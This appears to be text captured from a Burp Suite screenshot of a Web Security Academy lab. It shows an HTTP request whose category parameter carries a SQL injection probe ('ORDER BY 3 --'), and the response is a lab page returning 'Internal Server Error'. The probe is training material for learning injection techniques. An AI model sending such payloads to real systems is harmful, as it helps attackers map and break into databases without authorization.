 Pretty Raw Hex \n
1 GET /filter ?category =Gifts'+ORDER+BY+3 -- HTTP/1.1
2 Host : 0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
3 Cookie : session =p67Pma7kvXKnnkwHjo3AA3G89b2qUWFb
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Pretty Raw Hex Render \n
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15 '>
</polygon >
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15 '>
</polygon >
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved '>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon >
</span>
35 </div>
36 </div>
37 </div>
38 </section >
39 </div>
40 <div theme="">
41 <section class="maincontainer ">
42 <div class="container is-page ">
43 <header class="navigation-header ">
44 </header >
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning >
Internal Server Error
</p>
47 </div>
48 </section >
49 </div>
50 </body>
51 </html>